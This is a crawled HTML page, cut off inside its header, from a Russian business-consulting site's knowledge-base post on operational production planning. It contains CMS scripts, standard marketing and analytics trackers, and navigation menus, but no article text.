

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://invo.group/baza-znanij-business/tpost/7svby00hg1-kakie-funktsii-vipolnyaet-operativno-pro
body_size: 72843
content:
<!DOCTYPE html> <html lang="ru"> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <meta name="google-site-verification" content="471PbCJvAa80rdvLE8Ev3FAc055BHZgPjOsymqFN3n0" /> <meta name="yandex-verification" content="2ad05dd760e75b0d" /> <!--metatextblock-->
    <title>Какие функции выполняет оперативно производственное планирование</title>
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="robots" content="index, follow" />

    <meta property="og:title" content="Какие функции выполняет оперативно производственное планирование" />
    <meta property="og:description" content="" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://invo.group/baza-znanij-business/tpost/7svby00hg1-kakie-funktsii-vipolnyaet-operativno-pro" />
    <meta property="og:image" content="https://static.tildacdn.com/tild6339-3065-4038-b439-343835666166/unrecognizable-peopl.jpg" />

    <link rel="canonical" href="https://invo.group/baza-znanij-business/tpost/7svby00hg1-kakie-funktsii-vipolnyaet-operativno-pro" />
    <link rel="alternate" type="application/rss+xml" title="Как построить системный и управляемый бизнес" href="https://invo.group/rss-feed-237684285841.xml" />
    <link rel="amphtml" href="https://invo.group/baza-znanij-business/tpost/7svby00hg1-kakie-funktsii-vipolnyaet-operativno-pro?amp=true">

<!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.com"> <link rel="shortcut icon" href="https://static.tildacdn.com/tild3434-3962-4433-b938-623264333365/1312.ico" type="image/x-icon" /> <link rel="apple-touch-icon" href="https://static.tildacdn.com/tild6565-3664-4064-a535-303362373639/1312.svg"> <link rel="apple-touch-icon" sizes="76x76" href="https://static.tildacdn.com/tild6565-3664-4064-a535-303362373639/1312.svg"> <link rel="apple-touch-icon" sizes="152x152" href="https://static.tildacdn.com/tild6565-3664-4064-a535-303362373639/1312.svg"> <link rel="apple-touch-startup-image" href="https://static.tildacdn.com/tild6565-3664-4064-a535-303362373639/1312.svg"> <link rel="alternate" type="application/rss+xml" title="Основной сайт" href="https://invo.group/rss.xml" /> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.com/ws/project1621433/tilda-blocks-page39742124.min.css?t=1747303100" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/ws/project1621433/tilda-blocks-page42247082.min.css?t=1768650115" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/ws/project1621433/tilda-blocks-page42245661.min.css?t=1768650115" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menusub-1.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menusub-1.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-feed-1.0.min.css" type="text/css" media="all" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" type="text/css" href="https://ws.tildacdn.com/project1621433/custom.css?t=1747303100"> <script nomodule src="https://static.tildacdn.com/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}function t396_initialScale(t){t=document.getElementById("rec"+t);if(t){t=t.querySelector(".t396__artboard");if(t){var e,r=document.documentElement.clientWidth,a=[];if(i=t.getAttribute("data-artboard-screens"))for(var i=i.split(","),l=0;l<i.length;l++)a[l]=parseInt(i[l],10);else a=[320,480,640,960,1200];for(l=0;l<a.length;l++){var n=a[l];n<=r&&(e=n)}var o="edit"===window.allrecords.getAttribute("data-tilda-mode"),d="center"===t396_getFieldValue(t,"valign",e,a),c="grid"===t396_getFieldValue(t,"upscale",e,a),s=t396_getFieldValue(t,"height_vh",e,a),u=t396_getFieldValue(t,"height",e,a),g=!!window.opr&&!!window.opr.addons||!!window.opera||-1!==navigator.userAgent.indexOf(" OPR/");if(!o&&d&&!c&&!s&&u&&!g){for(var _=parseFloat((r/e).toFixed(3)),f=[t,t.querySelector(".t396__carrier"),t.querySelector(".t396__filter")],l=0;l<f.length;l++)f[l].style.height=Math.floor(parseInt(u,10)*_)+"px";t396_scaleInitial__getElementsToScale(t).forEach(function(t){t.style.zoom=_})}}}}function t396_scaleInitial__getElementsToScale(t){return t?Array.prototype.slice.call(t.children).filter(function(t){return t&&(t.classList.contains("t396__elem")||t.classList.contains("t396__group"))}):[]}function t396_getFieldValue(t,e,r,a){var i=a[a.length-1],l=r===i?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+r);if(!l)for(var n=0;n<a.length;n++){var o=a[n];if(!(o<=r)&&(l=o===i?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+o)))break}return l}</script> <script src="https://static.tildacdn.com/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/ws/project1621433/tilda-blocks-page39742124.min.js?t=1747303100" charset="utf-8" onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/ws/project1621433/tilda-blocks-page42247082.min.js?t=1768650115" onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/ws/project1621433/tilda-blocks-page42245661.min.js?t=1768650115" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-submenublocks-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menusub-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-feed-1.0.min.js" charset="utf-8"></script><script src="https://static.tildacdn.com/js/tilda-zero-fixed-1.0.min.js" charset="utf-8"></script><script src="https://static.tildacdn.com/js/tilda-zero-forms-1.0.min.js" charset="utf-8"></script><script src="https://static.tildacdn.com/js/tilda-zero-gallery-1.0.min.js" charset="utf-8"></script><script src="https://static.tildacdn.com/js/tilda-zero-tooltip-1.0.min.js" charset="utf-8"></script><script src="https://static.tildacdn.com/js/tilda-zero-video-1.0.min.js" charset="utf-8"></script><script src="https://static.tildacdn.com/js/tilda-forms-1.0.min.js" charset="utf-8"></script><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-forms-1.0.min.css" type="text/css" media="all"><script src="https://static.tildacdn.com/js/tilda-map-1.0.min.js" charset="utf-8"></script><script src="https://static.tildacdn.com/js/tilda-vote-1.1.min.js" charset="utf-8"></script> <script src="https://static.tildacdn.com/js/tilda-slds-1.4.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/hammer.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-sbs-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-scale-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><meta name="facebook-domain-verification" content="gskw5add6piebnwz7bsivfuooyztic" /> <script type="text/javascript">
	$(document).ready(function(){
		$('a[href^="https://t.me/"], a[href^="https://wa.me/"], a[href^="https://api.whatsapp.com/"]').on('click', function(){
		    try{ym(window.mainMetrikaId, 'reachGoal', 'messenger-click');}catch(e){console.error(e);}
		    try{gtag('event', 'messenger_click', {'event_category': 'messenger', 'event_action': 'click'});}catch(e){console.error(e);}
		});
	});
</script> <!-- BEGIN TILDA INTEGRATION WITH ROISTAT --> <script>
$(function(){
    $("form").each(function(){
        $(this).append('<input type="hidden" name="roistat_url" value="' + window.location.href + '">');
    });
});
</script> <!-- END TILDA INTEGRATION WITH ROISTAT --> <script src="https://www.googleoptimize.com/optimize.js?id=OPT-MZB4QSJ"></script> <!-- Start VWO SmartCode --> <script src="https://dev.visualwebsiteoptimizer.com/lib/559587.js"></script> <!-- End VWO SmartCode --> <script type="text/javascript">window._ab_id_=151549</script> <script src="https://cdn.botfaqtor.ru/one.js"></script> <!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <!-- Global Site Tag (gtag.js) - Google Analytics --> <script type="text/javascript" data-tilda-cookie-type="analytics">window.mainTracker='gtag';window.gtagTrackerID='UA-190641549-1';function gtag(){dataLayer.push(arguments);}
setTimeout(function(){(function(w,d,s,i){var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src='https://www.googletagmanager.com/gtag/js?id='+i;f.parentNode.insertBefore(j,f);gtag('js',new Date());gtag('config',i,{});})(window,document,'script',window.gtagTrackerID);},2000);</script> <!-- Facebook Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='pltilda';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','500512067161143');fbq('track','PageView');},2000);</script> <!-- End Facebook Pixel Code --> <!-- VK Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?161",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1511899-2Ghuz"),VK.Retargeting.Hit()},document.head.appendChild(t)}();},2000);</script> <!-- End VK Pixel Code --> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-post-page="y" data-hook="blocks-collection-content-node" data-tilda-project-id="1621433" data-tilda-page-id="39742124" data-tilda-page-alias="baza-znanij-business" data-tilda-formskey="39e1a1222d00c47234f229e9b655fcb4" data-tilda-stat-scroll="yes" data-tilda-lazy="yes" data-tilda-root-zone="com" data-tilda-project-headcode="yes">

<!-- POST START -->

<!--header-->
<div id="t-header" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="1621433" data-tilda-page-id="42247082" data-tilda-page-alias="headerblog" data-tilda-formskey="39e1a1222d00c47234f229e9b655fcb4" data-tilda-stat-scroll="yes" data-tilda-lazy="yes" data-tilda-root-zone="one"  data-tilda-project-headcode="yes"   >

    <div id="rec700163303" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"   >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script>
<script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec738938019" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"   >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script");
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&page=" + encodeURIComponent(w.location.href);
            n.parentNode.insertBefore(s, n);
    })(document, window);
</script>
<!-- /Pixel -->
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec682919357" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"   >
<!-- T794 -->

<div class="t794"  data-tooltip-hook="#menu2" data-tooltip-margin="" data-add-arrow="on" >
	
	<div class="t794__tooltip-menu">
	    		<div class="t794__tooltip-menu-corner" ></div>
				<div class="t794__content">
			<ul class="t794__list" role="menu" aria-label="">
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_682919357 t794__link t-name t-name_xs" 
							role="menuitem" 
							href="/blog-invo-group" 
							style="color:#ffffff;font-size:15px;font-weight:700;font-family:'TTCommons';text-transform:uppercase;"
							 
							data-menu-item-number="1">Блог INVO</a>
					</li>
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_682919357 t794__link t-name t-name_xs" 
							role="menuitem" 
							href="/o-nas-v-smi" 
							style="color:#ffffff;font-size:15px;font-weight:700;font-family:'TTCommons';text-transform:uppercase;"
							 
							data-menu-item-number="2">О нас в СМИ</a>
					</li>
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_682919357 t794__link t-name t-name_xs" 
							role="menuitem" 
							href="/baza-znanij-bitriks24" 
							style="color:#ffffff;font-size:15px;font-weight:700;font-family:'TTCommons';text-transform:uppercase;"
							 
							data-menu-item-number="3">База знаний INVO</a>
					</li>
							</ul>
		</div>
	</div>
</div>

	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t794_init', function() {
				t794_init('682919357');
			});
		});
	</script>
	

	<style>
		#rec682919357 .t794__tooltip-menu,
		a[data-tooltip-menu-id="682919357"] + .t794__tooltip-menu {
			background-color:#0c121e;			text-align:left;			max-width:180px;			border-radius:3px;					}

		#rec682919357 .t794__content {
			background-color: #0c121e;
			border-radius:3px;		}

					#rec682919357 .t794__tooltip-menu-corner {
				background-color: #0c121e;
				top: -6.5px;
				border-color: #eee;
				border-width: 0;
				border-style: none;
			}
		
		@media screen and (max-width: 980px) {
		    a[data-tooltip-menu-id="682919357"] + .t794__tooltip-menu {
                max-width: 100%;
			}
		}
	</style>



<style>
	</style>

                                                        
            <style>#rec682919357 .t794__tooltip-menu,a[data-tooltip-menu-id="682919357"] + .t794__tooltip-menu {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>


    <div id="rec682919358" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"   >
<!-- T794 -->

<div class="t794"  data-tooltip-hook="#company" data-tooltip-margin="" data-add-arrow="on" >
	
	<div class="t794__tooltip-menu">
	    		<div class="t794__tooltip-menu-corner" ></div>
				<div class="t794__content">
			<ul class="t794__list" role="menu" aria-label="">
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_682919358 t794__link t-name t-name_xs" 
							role="menuitem" 
							href="/" 
							style="color:#ffffff;font-size:15px;font-weight:700;font-family:'TTCommons';text-transform:uppercase;"
							 
							data-menu-item-number="1">О компании</a>
					</li>
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_682919358 t794__link t-name t-name_xs" 
							role="menuitem" 
							href="https://hh.ru/employer/3041166" 
							style="color:#ffffff;font-size:15px;font-weight:700;font-family:'TTCommons';text-transform:uppercase;"
							 target="_blank" 
							data-menu-item-number="2">Вакансии</a>
					</li>
							</ul>
		</div>
	</div>
</div>

	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t794_init', function() {
				t794_init('682919358');
			});
		});
	</script>
	

	<style>
		#rec682919358 .t794__tooltip-menu,
		a[data-tooltip-menu-id="682919358"] + .t794__tooltip-menu {
			background-color:#0c121e;			text-align:left;			max-width:160px;			border-radius:3px;					}

		#rec682919358 .t794__content {
			background-color: #0c121e;
			border-radius:3px;		}

					#rec682919358 .t794__tooltip-menu-corner {
				background-color: #0c121e;
				top: -6.5px;
				border-color: #eee;
				border-width: 0;
				border-style: none;
			}
		
		@media screen and (max-width: 980px) {
		    a[data-tooltip-menu-id="682919358"] + .t794__tooltip-menu {
                max-width: 100%;
			}
		}
	</style>



<style>
	</style>

                                                        
            <style>#rec682919358 .t794__tooltip-menu,a[data-tooltip-menu-id="682919358"] + .t794__tooltip-menu {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>


    <div id="rec682919360" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"   >
<!-- T794 -->

<div class="t794"  data-tooltip-hook="#tarif" data-tooltip-margin="" data-add-arrow="on" >
	
	<div class="t794__tooltip-menu">
	    		<div class="t794__tooltip-menu-corner" ></div>
				<div class="t794__content">
			<ul class="t794__list" role="menu" aria-label="">
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_682919360 t794__link t-name t-name_xs" 
							role="menuitem" 
							href="/oblachnye-licenzii-bitriks24" 
							style="color:#ffffff;font-size:15px;font-weight:700;font-family:'TTCommons';text-transform:uppercase;"
							 
							data-menu-item-number="1">Облачные лицензии</a>
					</li>
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_682919360 t794__link t-name t-name_xs" 
							role="menuitem" 
							href="/korobochnye-licenzii-bitriks24" 
							style="color:#ffffff;font-size:15px;font-weight:700;font-family:'TTCommons';text-transform:uppercase;"
							 
							data-menu-item-number="2">Коробочные лицензии</a>
					</li>
							</ul>
		</div>
	</div>
</div>

	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t794_init', function() {
				t794_init('682919360');
			});
		});
	</script>
	

	<style>
		#rec682919360 .t794__tooltip-menu,
		a[data-tooltip-menu-id="682919360"] + .t794__tooltip-menu {
			background-color:#0c121e;			text-align:left;			max-width:220px;			border-radius:3px;					}

		#rec682919360 .t794__content {
			background-color: #0c121e;
			border-radius:3px;		}

					#rec682919360 .t794__tooltip-menu-corner {
				background-color: #0c121e;
				top: -6.5px;
				border-color: #eee;
				border-width: 0;
				border-style: none;
			}
		
		@media screen and (max-width: 980px) {
		    a[data-tooltip-menu-id="682919360"] + .t794__tooltip-menu {
                max-width: 100%;
			}
		}
	</style>



<style>
	</style>

                                                        
            <style>#rec682919360 .t794__tooltip-menu,a[data-tooltip-menu-id="682919360"] + .t794__tooltip-menu {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>


    <div id="rec682919362" class="r t-rec t-screenmin-1200px" style=" " data-animationappear="off" data-record-type="396" data-screen-min="1200px"  >
<!-- T396 -->
<style>#rec682919362 .t396__artboard {height: 65px; background-color: #000000; }#rec682919362 .t396__filter {height: 65px;    }#rec682919362 .t396__carrier{height: 65px;background-position: center bottom;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec682919362 .t396__artboard,#rec682919362 .t396__filter,#rec682919362 .t396__carrier {}#rec682919362 .t396__filter {}#rec682919362 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec682919362 .t396__artboard,#rec682919362 .t396__filter,#rec682919362 .t396__carrier {}#rec682919362 .t396__filter {}#rec682919362 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec682919362 .t396__artboard,#rec682919362 .t396__filter,#rec682919362 .t396__carrier {}#rec682919362 .t396__filter {}#rec682919362 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec682919362 .t396__artboard,#rec682919362 .t396__filter,#rec682919362 .t396__carrier {}#rec682919362 .t396__filter {}#rec682919362 .t396__carrier {background-attachment: scroll;}}                                                            #rec682919362 .tn-elem[data-elem-id="1741900476818"] { z-index: 23; top: 26px;left: calc(50% - 600px + 0px);width: 17px;height: auto;}@media (min-width: 1200px) {#rec682919362 .tn-elem.t396__elem--anim-hidden[data-elem-id="1741900476818"] {opacity: 0;}}#rec682919362 .tn-elem[data-elem-id="1741900476818"] .tn-atom {border-radius: 0px 0px 0px 0px;  background-position: center center;border-color:  transparent ;border-style:  solid ;  }#rec682919362 .tn-elem[data-elem-id="1741900476818"] .tn-atom__img {border-radius: 0px 0px 0px 0px;object-position: center center;}@media screen and (max-width: 1199px) {#rec682919362 .tn-elem[data-elem-id="1741900476818"] {height: auto;}#rec682919362 .tn-elem[data-elem-id="1741900476818"] .tn-atom {background-size: cover; opacity: 0; }}@media screen and (max-width: 959px) {#rec682919362 .tn-elem[data-elem-id="1741900476818"] {height: auto;}}@media screen and (max-width: 639px) {#rec682919362 .tn-elem[data-elem-id="1741900476818"] {height: auto;}}@media screen and (max-width: 479px) {#rec682919362 .tn-elem[data-elem-id="1741900476818"] {height: auto;}}                                                          #rec682919362 .tn-elem[data-elem-id="1741900476843"] { color: #ffffff; z-index: 24; top: 30px;left: calc(50% - 600px + 394px);width: 92px;height: auto;}#rec682919362 .tn-elem[data-elem-id="1741900476843"] .tn-atom {vertical-align: middle; color: #ffffff;  font-size: 15px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.1;  font-weight: 700;  text-transform: uppercase;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682919362 .tn-elem[data-elem-id="1741900476843"] {top: -340px;left: calc(50% - 480px + 2042px);height: auto;}}@media screen and (max-width: 959px) {}@media screen and (max-width: 639px) {}@media screen and (max-width: 479px) {}                                                          #rec682919362 .tn-elem[data-elem-id="1741900476852"] { color: #ffffff; z-index: 25; top: 30px;left: calc(50% - 600px + 631px);width: 48px;height: auto;}#rec682919362 .tn-elem[data-elem-id="1741900476852"] .tn-atom {vertical-align: middle; color: #ffffff;  font-size: 15px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.1;  font-weight: 700;  text-transform: uppercase;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682919362 .tn-elem[data-elem-id="1741900476852"] {top: -330pxpx;left: calc(50% - 480px + 2274pxpx);height: auto;}}@media screen and (max-width: 959px) {}@media screen and (max-width: 639px) {}@media screen and (max-width: 479px) {}                                                          #rec682919362 .tn-elem[data-elem-id="1741900476858"] { color: #ffffff; z-index: 26; top: 30px;left: calc(50% - 600px + 1095px);width: 47px;height: auto;}#rec682919362 .tn-elem[data-elem-id="1741900476858"] .tn-atom {vertical-align: middle; color: #ffffff;  font-size: 15px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.1;  font-weight: 700;  text-transform: uppercase;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682919362 .tn-elem[data-elem-id="1741900476858"] {top: -330pxpx;left: calc(50% - 480px + 2420pxpx);height: auto;}}@media screen and (max-width: 959px) {}@media screen and (max-width: 639px) {}@media screen and (max-width: 479px) {}                                                          #rec682919362 .tn-elem[data-elem-id="1741900476863"] { color: #ffffff; z-index: 27; top: 30px;left: calc(50% - 600px + 190px);width: 51px;height: auto;}#rec682919362 .tn-elem[data-elem-id="1741900476863"] .tn-atom {vertical-align: middle; color: #ffffff;  font-size: 15px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.1;  font-weight: 700;  text-transform: uppercase;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682919362 .tn-elem[data-elem-id="1741900476863"] {top: -310pxpx;left: calc(50% - 480px + 2072pxpx);height: auto;}}@media screen and (max-width: 959px) {}@media screen and (max-width: 639px) {}@media screen and (max-width: 479px) {}                                                          #rec682919362 .tn-elem[data-elem-id="1741900476868"] { color: #fb8a00; text-align: center;  z-index: 28; top: 30px;left: calc(50% - 600px + 840px);width: 99px;height: auto;}#rec682919362 .tn-elem[data-elem-id="1741900476868"] .tn-atom {vertical-align: middle; color: #fb8a00;  font-size: 15px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.1;  font-weight: 700;  text-transform: uppercase;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682919362 .tn-elem[data-elem-id="1741900476868"] {top: -320pxpx;left: calc(50% - 480px + 2430pxpx);height: auto;}}@media screen and (max-width: 959px) {}@media screen and (max-width: 639px) {}@media screen and (max-width: 479px) {}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="682919362" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="65"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
																																																				
																																															
																																																				
																																															
																																																				
																																															
																																																				
						>

		
				
								
																											
																											
																											
																											
					
					<div class="t396__carrier" data-artboard-recid="682919362"></div>
		
		
		<div class="t396__filter" data-artboard-recid="682919362"></div>

		
					
		
																																															
									
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
				
										
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6829193621741900476818 t396__elem--anim-hidden' data-elem-id='1741900476818' data-elem-type='image'
				data-field-top-value="26"
		data-field-left-value="0"
		 data-field-height-value="16" 		 data-field-width-value="17" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																														 data-animate-sbs-event="hover" 										 data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0},{'ti':200,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" 						 data-field-filewidth-value="72" 		 data-field-fileheight-value="68" 																				 data-field-heightmode-value="hug" 
							
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
		
		
			>

		
									
				
							<a class='tn-atom' href="/"   >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6661-3964-4264-b761-356566363830/Group_2.png' alt='' imgfield='tn_img_1741900476818' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
							
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem menu-text2 tn-elem__6829193621741900476843' data-elem-id='1741900476843' data-elem-type='text'
				data-field-top-value="30"
		data-field-left-value="394"
		 data-field-height-value="17" 		 data-field-width-value="92" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
